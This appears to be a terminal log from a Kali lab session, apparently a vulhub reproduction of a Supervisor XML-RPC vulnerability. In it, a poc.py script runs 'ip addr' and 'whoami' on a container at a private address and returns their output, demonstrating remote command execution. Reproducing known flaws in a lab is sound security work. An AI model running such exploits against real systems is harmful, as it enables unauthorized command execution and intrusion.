 ┌──(kali㉿kali)-[~/vulhub_tools/supervisor]
└─$ python3 ./poc.py "http://192.168.1.189:9001/RPC2" "ip addr"
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
21: eth0@if22: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:acff:fe12:2/64 scope link
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/vulhub_tools/supervisor]
└─$ python3 ./poc.py "http://192.168.1.189:9001/RPC2" "whoami"
nobody